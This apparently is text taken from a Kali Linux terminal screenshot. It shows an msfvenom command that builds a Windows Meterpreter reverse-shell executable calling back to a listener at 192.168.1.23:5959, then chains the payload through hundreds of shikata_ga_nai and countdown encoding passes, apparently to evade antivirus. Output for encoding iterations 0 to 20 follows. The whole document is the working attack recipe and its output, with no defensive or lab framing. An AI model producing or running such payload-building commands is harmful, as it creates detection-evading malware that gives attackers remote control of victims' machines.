 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST192.168.1.23 LPORT5959 -a x86 --platform windows -e x86/shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform
windows -e x86/countdown -i 200 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 138 -o polimorficommm.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 100 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai succeeded with size 921 (iteration=20)
KALI